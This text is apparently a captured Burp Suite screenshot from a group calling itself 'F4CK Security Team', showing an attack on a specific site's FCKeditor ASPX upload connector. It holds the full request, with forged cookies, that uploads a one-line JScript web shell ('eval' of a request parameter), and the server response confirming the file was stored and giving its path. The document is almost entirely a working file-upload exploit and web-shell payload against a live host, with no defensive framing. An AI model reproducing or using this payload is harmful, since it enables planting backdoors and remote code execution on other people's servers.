 Burp Suite Professional v1.6.03 - licensed to Larry Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://cc2z.com ?
Request
Raw Params Headers Hex
POST
//incs/fckeditor/editor/filemanager/connectors/aspx/upload.aspx?
Type=Image HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de1771d16079e
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 306
Host: cc2z.com
Pragma: no-cache
Cookie: Master=1;Member=1&Fck_Upload=1
-----------------------------7de1771d16079e
Content-Disposition: form-data; name="NewFile";
filename="C:\Documents and Settings\Administrator\□□\test.aspx"
Content-Type: text/plain
<%@ Page
Language="Jscript"%><%eval(Request.Item["kill"],"unsafe");%>
-----------------------------7de1771d16079e--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 12 Sep 2014 06:45:06 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 137
<script
type="text/javascript">window.parent.OnUploadCompleted(0,'/upload/FC
Keditor/2014-09/12144506.aspx','12144506.aspx','') ;</script>
? < + > Type a search term 0 matches
F4CK
Security Team
Done
357 bytes | 1,109 millis